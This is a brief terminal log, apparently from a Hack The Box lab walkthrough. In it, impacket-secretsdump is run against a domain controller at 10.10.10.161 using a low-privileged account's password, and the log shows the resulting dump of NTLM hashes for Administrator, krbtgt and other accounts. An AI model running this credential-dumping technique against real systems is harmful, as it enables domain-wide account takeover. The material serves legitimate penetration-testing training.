 root@kali:~# impacket-secretsdump htb.local/rana:password@10.10.10.161
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_681f53d4942840e18:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1b41c9286325456bb:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_9b69f1b9d2cc45549:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_7c96b981967141ebb:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_c75ee099d0a64c91b:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1ffab36a2f5f479cb:1132:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::